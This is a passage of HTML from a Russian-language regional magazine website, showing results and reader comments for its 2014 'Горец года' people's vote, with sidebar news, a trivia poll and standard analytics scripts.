            <div class="vote2014_name">
                <span style="float: left;">
                    Фатима Салказанова                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">4</span>%/ <span class="count">1194</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Бернардо Ачага                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">3</span>%/ <span class="count">698</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Леопольд Эйартц                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">685</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Полина Гудиева                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">510</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Амир Натхо                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">2</span>%/ <span class="count">478</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мухадин Кандур                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">304</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Хюрриет Эрсой                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">1</span>%/ <span class="count">253</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Lyoma Dishny                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">45</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Людвиг Байсер                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">36</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
                <div>
            <div class="vote2014_name">
                <span style="float: left;">
                    Мурад Узуев                                    </span>
                <span style="float: right; margin-left: 5px; margin-right: 10px;"><span class="percent">0</span>%/ <span class="count">31</span> <img src="/application/maxsite/plugins/rater/star_1.gif" alt="" /></span>
            </div>
        </div>
            </div>
    
    
<script type="text/javascript">
    $(document).ready(function(){

        var submit = false;

        $('input[name="captha-cancel"]').click(function(){
            setTimeout("$('.cpth').hide();",300);
        });

        $('input[name="captha-submit"]').click(function(){
            submit = true;
            $(this).parent().parent().submit();
        });

        $('.add-ver').bind('submit', function(e){
            if($(this).find('input[name=register]').length > 0)
            {
                e.preventDefault();
                alert('Для того чтобы проголосовать, нужно зарегестрироваться');
                $('.vote_reg .for_comment_reg').fadeIn(400);
                var elementClick =$('.vote_reg .for_comment_reg');
                var destination = $(elementClick).offset().top;
                $('html, body').animate({ scrollTop: destination }, 700); //1100 - скорость   
                    
                return false;
            }
            
            if(!submit) e.preventDefault();

            if($(this).find('input[name=name]').val().length < 2)
            {
                alert('Введите полное имя');
                return;
            }

            $(this).find('.cpth').show();

        });
    });
</script>


<div style="clear: both;"></div>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 12pt; text-decoration: underline; vertical-align: baseline;">Народные выборы определят лауреатов конкурса &laquo;Горец года&raquo;</span></p>
<p>&nbsp;</p>
<p>ПРЕДЛАГАЙТЕ! ВЫБИРАЙТЕ! УЧАСТВУЙТЕ!</p>

</div>

</div>

<div style="clear: both;"></div>
<span><a name="comments"></a></span>
<div class="type type_page_comments">
<div class="comments"><h3 class="comments">Комментариев: 26</h3><ol start="1">
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5550" name="comment-5550">2015-01-10 в 07:18:44</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2471">Светлана Борлакова</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Дорогие друзья! Тимур Энеев, один из </p>
<p>достойнейших людей нашего времени, ученый и Человек. В нем сочетается </p>
<p>абсолютно все, любовь к своей малой Родине Кабардино-Балкарии, своей </p>
<p>Балкарии, он один из лучших сынов России. В честь его научных заслуг </p>
<p>перед Родиной, его именем названа звезда, он Лауреат Ленинской и </p>
<p>Демидовских премий. Поддержим, нашего земляка, нашего друга, нашего </p>
<p>соплеменника нашим доверием, нашей поддержкой и проголосуем за Тимура </p>
<p>Энеева!!!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5548" name="comment-5548">2015-01-08 в 23:17:21</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2369">Шагабан Эльджо</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Тимур Энеев. Академик. физик-математик-теоретик, скромнейший из людей. </p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5541" name="comment-5541">2014-12-26 в 12:18:02</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2367">Жабел</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Тимур Энеев!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5531" name="comment-5531">2014-12-16 в 21:49:16</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2252">Бэлла</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>В категории "Наука" за Энеева Тимура Магомедовича. Ученый с мировым именем в области космонавтики . Долгое время был засекречен, поэтому о нем не все слышали.  Кому интересно рекомендую почитать его биографию, очень интересно. Кстати, в октябре ему исполнилось 90 лет, но он продолжает плодотворно  работать.</p>
</div></li>
<li style="clear: both" class="users"><span class="date"><a href="#comment-5530" name="comment-5530">2014-12-04 в 19:03:32</a></span> | <span class="url">admin</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Фатима Дадаева! Второй тур начался согласно условиям 2 декабря. Переход на страницу голосования через банер на главной странице. Как и в первом туре. Или по ссылке: http://gorets-media.ru/golosovanie2014_2 </p>
<p>Непонятен ваш вопрос: «…И почему в номинации включены люди никакого отношения не имеющие ни к горам Северного Кавказа, ни к горцам?» Вы что, всерьез считаете, что горцы – это только жители Северного Кавказа? А жители, например, горного Алтая, Урала, Саян или Альп, Пиринеев, Кордильер и др. горных систем – это кто, не горцы? </p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5529" name="comment-5529">2014-12-04 в 18:41:08</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2003">Фатима Дадаева</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Когда начнётся 2 тур конкурса? И почему в номинации включены люди никакого отношения не имеющие ни к горам Северного Кавказа, ни к горцам?</p>
<p> </p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5523" name="comment-5523">2014-12-04 в 10:02:53</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2149">Нурихан Киярова</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Голосую за Виктора Котлярова</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5517" name="comment-5517">2014-11-30 в 06:52:06</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2198">Айдамир Айдахъал</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Казима Булаева - учёная-горянка года!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5516" name="comment-5516">2014-11-29 в 23:15:38</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2149">Нурихан Киярова</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Просветитель - Котляров Виктор Николаевич. Он много делает  для народа</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5515" name="comment-5515">2014-11-29 в 18:11:04</a></span> | <span class="url"><a href="https://gorets-media.ru/users/1975">Aida</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Тимур Андиев - самый настоящий Горец!!!!!!!!!!!!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5514" name="comment-5514">2014-11-29 в 14:18:56</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2194">Лиана</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Котляров Виктор Николаевич!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5513" name="comment-5513">2014-11-28 в 10:35:39</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2162">Kabardokova</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Просветитель - заслуженно Котляров В.Н.</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5512" name="comment-5512">2014-11-28 в 00:00:57</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2154">Vaingueur</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Котляров В.Н.</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5511" name="comment-5511">2014-11-27 в 23:48:05</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2155">Руслана Есенокова</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Голосовала за  </p>
<p>Виктора Котлярова.)</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5510" name="comment-5510">2014-11-27 в 11:17:28</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2147">думалачы</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Я проголосовал за Хюрриет Эрсой в номинации "Зарубежный горец" потому что эта женщина, работавшая советником Президента Турции, Премьер-министра Турции, министров, всегда помогала и помогает всем из Северного Кавказа, участвовать на фестивалях и других культурных мероприятиях в Турции, оказывает помощь во всём. Она,например, помогала открыть парк им. Кайсына Кулиева в Анкаре. Ее родители-выходцы из Северного Кавказа. Я считаю, что именно таких людей мы должны уважать и считать нашими достойными представителями зарубежом.</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5509" name="comment-5509">2014-11-22 в 00:14:25</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2142">zuli</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>ЗА ЮНИ УСПАНОВА!ДОСТОЙНЫЙ СЫН, НАСТОЯЩИЙ ГОРЕЦ!!!!!!!!!!!!!!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5508" name="comment-5508">2014-11-19 в 18:06:19</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2104">Пахомова</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Юни Успанов!!!!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5507" name="comment-5507">2014-11-18 в 19:02:53</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2029">Адлан</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Приплюсуйте к Юни Успанову, а затем удалите Юний Успанов в главе Почетный горец. Куда смотрит админ сайта?</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5505" name="comment-5505">2014-11-17 в 00:00:50</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2049">Сулейман Мелих</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>При всем уважении к редакции,и разработчикам конкурса это полный бред что вы не признаете вернее несчитываете голоса в номинации Почетный Горец кандидата с горским происхождением ,,,,,</p>
<p>В таком случай хочу спросить а тем лицам не горского происхождения  уж больно надо ли что бы их признали "горцем" как почетным так-же и великим ??? с/у Сулейман Мелих</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5502" name="comment-5502">2014-11-15 в 15:50:44</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2012">kunaki</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Друзья! Кто голосует за Юни Успанова, будьте внимательны, не допускайте ошибки в имени.</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5501" name="comment-5501">2014-11-15 в 14:01:08</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2070">Grozholod</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Юни Успанов -достойнейший Горец, объединяющий народы, объединяющий людей, Юни Успанов - давно почетный Горец для тысяч людей.</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5500" name="comment-5500">2014-11-14 в 22:47:23</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2048">Султан Алиев</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Юни Успанов  самый достойный горец!</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5499" name="comment-5499">2014-11-14 в 14:52:02</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2014">luiza</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Arina, имя и фамилию нужно внести в окошко под названием номинации)  </p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5498" name="comment-5498">2014-11-14 в 14:39:02</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2012">kunaki</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Здравствуйте!Для участия в выборах "Горец года-2014", впишите имя и фамилию (не наоборот) - Юни Успанов в ячейку по номинации "Почетный горец". </p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5497" name="comment-5497">2014-11-14 в 12:43:50</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2020">Arina</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Юни Успанов</p>
</div></li>
<li style="clear: both" class="comusers"><span class="date"><a href="#comment-5496" name="comment-5496">2014-11-12 в 22:04:57</a></span> | <span class="url"><a href="https://gorets-media.ru/users/2008">Rasul</a></span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>Здравтсвуйте! А как можно предложить кандидатуру на голосование!?</p>
</div></li></ol><div style="clear: both; text-align: center; font-size: 16px;"></div></div>
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				


</div><!-- class="type type_page_comments" -->

            </div>

                <div id="rightside">
            


<br/>

<div class="heading-hash-green" style="cursor: pointer;" onclick="document.location.href='/vesti-s-gor';"># Вести с гор</div>

<div class="block block-vesti-s-gor">
    
<div class="last-pages1"><ul class="is_link">
<div class="vesti-item"><li><a href="https://gorets-media.ru/news/2045" title="Первыми загрязнять Землю начали неандертальцы">Первыми загрязнять Землю начали неандертальцы</a> </li><p><a href="/tag/В+мире"><img style="width: 50px;  float: right; margin-top: -15px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><p style="height: 18px; font-style: normal; color: #555; font-family: Lora; margin-top: 1px;"><span style="font-family: Lora; color: #c53; font-style: normal;">24.09.2025.</span> Испания </p><p><a href="/news/2045"><img src="/img_cache/258x150/uploads/post_preview/24-10.jpg" class="post_image" width="258" height="150" style="border: 1px solid #CBCBCB; float: left; margin-right: 5px; margin-bottom: 10px;" alt="" /></a></p><p class="Lora">Доисторические люди жгли костры и красили бусы, чем загрязняли окружающую среду. К таким выводам пришли ученые,&#8230; <a class="mrarr" style="margin-left: 12px; padding: 0 16px;" href="/news/2045"></a></p><br clear="all" /><div class="item_diveder"></div></div><div class="vesti-item"><li><a href="https://gorets-media.ru/news/1402" title="Птицы предчувствуют приближение природных катаклизмов">Птицы предчувствуют приближение природных катаклизмов</a> </li><p><a href="/tag/В+мире"><img style="width: 50px;  float: right; margin-top: -15px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><p style="height: 18px; font-style: normal; color: #555; font-family: Lora; margin-top: 1px;"><span style="font-family: Lora; color: #c53; font-style: normal;">23.08.2025.</span> США </p><p><a href="/news/1402"><img src="/img_cache/258x150/uploads/post_preview/23-g2.jpg" class="post_image" width="258" height="150" style="border: 1px solid #CBCBCB; float: left; margin-right: 5px; margin-bottom: 10px;" alt="" /></a></p><p class="Lora">Золотокрылые певуны предчувствуют стихийные бедствия задолго до их наступления. Это подтвердили исследования&#8230; <a class="mrarr" style="margin-left: 12px; padding: 0 16px;" href="/news/1402"></a></p><br clear="all" /><div class="item_diveder"></div></div><div class="vesti-item"><li><a href="https://gorets-media.ru/news/2967" title="Учёные назвали фрукт, замедляющий процесс старения">Учёные назвали фрукт, замедляющий процесс старения</a> </li><p><a href="/tag/В+мире"><img style="width: 50px;  float: right; margin-top: -15px;" src="/uploads/flags/v-mire.png" alt="В мире" /></a></p><p style="height: 18px; font-style: normal; color: #555; font-family: Lora; margin-top: 1px;"><span style="font-family: Lora; color: #c53; font-style: normal;">10.02.2025.</span> Швейцария </p><p><a href="/news/2967"><img src="/img_cache/258x150/uploads/post_preview/16-ggg.png" class="post_image" width="258" height="150" style="border: 1px solid #CBCBCB; float: left; margin-right: 5px; margin-bottom: 10px;" alt="" /></a></p><p class="Lora">Гранат не зря почитался в древности как &laquo;пища богов&raquo;. Швейцарские ученые обнаружили, что употребление в&#8230; <a class="mrarr" style="margin-left: 12px; padding: 0 16px;" href="/news/2967"></a></p><br clear="all" /><div class="item_diveder"></div></div></ul></div><div id="pages_ajax1" style="padding: 3px;"><a href="/vesti-s-gor" title="Показать все Вести с гор" class="right_display_more">Показать еще</a></div></div>
<div class="item_diveder"></div>


<!-- Старый блок
<div class="block">
	<div class="photo-konkurs">
		<img src="/assets/images/photo-konkurs.png" />
		<h3>Удивите нас своими фото!</h3>
		<span class="desc">
			<p>
				Вы побывали в горах и вернулись домой с кучей фоток? Присылайте нам свои шедевры.<br/>
				Лучшие мы опубликуем в нашей коллекции «ГОРЦЫ МИРА».
			</p>
		</span>
	</div>
</div>
<div class="item_diveder"></div> -->

<div class="block">
	<div class="photo-konkurs">
		<br/>
		<img src="/application/maxsite/templates/clouds/images/photo-bg.jpg" alt="" />
		<div style="height: 5px; background: #FF6900; position: absolute; top: 0; width: 100%; left: 0"></div>
		<h3 style="background: #3C9CBC; color: #FFF; text-transform: uppercase; line-height: 40px; top: 5px; width: 100%;">Удивите нас своими фото!</h3>
		<span class="desc" style="background: rgba(60,156,188,0.8); font-family: 'Open Sans Condensed'; width: 100%; padding: 0;">
			<p style="padding: 10px; font-size: 17px; line-height: 20px;">
				Вы побывали в горах и вернулись домой с кучей фото? Присылайте нам свои шедевры на <a href="mailto:info@gorets-media.ru" style="color: #FFF; font-style: normal; text-decoration: underline; font-weight: normal;">info@gorets-media.ru</a>.<br/>Лучшие мы опубликуем в наших коллекциях <br/><a href="/gorcy-mira" style="color: #FFF; font-style: normal; text-decoration: underline; font-weight: normal;">Горцы мира</a> и <a style="color: #FFF; font-style: normal; font-weight: normal;" href="javascript:;">Заоблачный мир</a>.
			</p>
		</span>
		<div style="height: 5px; background: #FF6900; position: absolute; bottom: 0; width: 100%; left: 0"></div>
	</div>
</div>
<div class="item_diveder"></div>






<div class="block" style="background: #fff;">
<div id="pikintellekta">
<!-- pikintellekta -->
<div class="pik-intellekta2">

	<p class="pravila">
		Вопрос один, а ответов четыре.<br/>И только один из них правильный.<br/>Его и надо найти.
	</p>
	<div class="bline"></div>
	<p class="ask">
		Подножие Эвереста находится в Непале, а вершина принадлежит:
	</p>

	<div class="variants">
		<div class="variant" variant="9">
			<span class="label" style="font-weight: bold;">Индии</span><span class="vote-pik">Выбрать</span><span class="percents">2% / 66</span>
			<div class="line"><span class="percents" style="width:2%"></span></div>
		</div>
		<div class="variant" variant="10">
			<span class="label" style="font-weight: bold;">Бангладеш</span><span class="vote-pik">Выбрать</span><span class="percents">5% / 164</span>
			<div class="line"><span class="percents" style="width:5%"></span></div>
		</div>
		<div class="variant" variant="11">
			<span class="label" style="font-weight: bold;">Непалу</span><span class="vote-pik">Выбрать</span><span class="percents">30% / 889</span>
			<div class="line"><span class="percents" style="width:30%"></span></div>
		</div>
		<div class="variant" variant="12">
			<span class="label" style="font-weight: bold;">Китаю</span><span class="vote-pik">Выбрать</span><span class="percents">63% / 1881</span>
			<div class="line"><span class="percents" style="width:63%"></span></div>
		</div>
			</div>
</div>
<!-- pikintellekta -->
</div>
</div>

<script>
function updatepi(){
	$('.vote-pik').click(function(){
		var votevariant = $(this).parent().attr('variant');
		$.ajax({
			type: "POST",
			url: document.location.href,
			data: {vp_variant: votevariant},
			success: function(data){
				//console.log(data.split('<!-- pikintellekta -->')[1]);
				$('#pikintellekta').html(data.split('<!-- pikintellekta -->')[1]);
				updatepi();
			},
			dataType: "text"
		});

	});
}
updatepi();
</script>

<div class="item_diveder"></div>
<div class="item_diveder"></div>
<div class="item_diveder"></div>

                    
        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
